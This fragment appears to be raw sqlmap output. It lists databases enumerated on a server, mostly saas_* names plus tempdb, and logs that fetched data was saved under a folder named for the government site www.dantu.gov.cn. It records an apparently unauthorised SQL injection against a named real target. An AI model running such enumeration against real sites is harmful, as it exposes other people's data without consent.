 Sqlmap
[*] saas_by
[*] saas_dantu
[*] saas_dtcs
[*] saas_dtfzb
[*] saas_gq
[*] saas_gy
[*] saas_gz
[*] saas_hrss
[*] saas_jsdttv
[*] saas_jxz
[*] saas_qzlx
[*] saas_rb
[*] saas_sd
[*] saas_sy
[*] saas_xc
[*] saas_xf
[*] saas_zgmfsfgy
[*] saas_zjjtxx
[*] saas_zjsgxydtz
[*] tempdb
[16:59:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.dantu.gov.cn'